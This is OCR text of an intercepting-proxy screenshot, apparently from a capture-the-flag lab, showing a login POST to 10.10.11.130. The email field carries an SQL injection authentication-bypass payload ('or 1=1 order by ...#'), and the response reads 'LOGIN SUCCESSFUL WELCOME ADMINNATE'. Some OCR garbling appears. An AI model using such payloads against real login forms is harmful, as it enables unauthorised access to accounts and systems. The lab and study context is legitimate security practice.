 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
0 Origin: http://10.10.11.130
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4
5 email='+or+1=1+order+by+4S#&password=Password1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
LOGIN SUCCESSFUL
WELCOME ADMINNATE
Redirecting you to profile page...
RETURN TO HOMEPAGE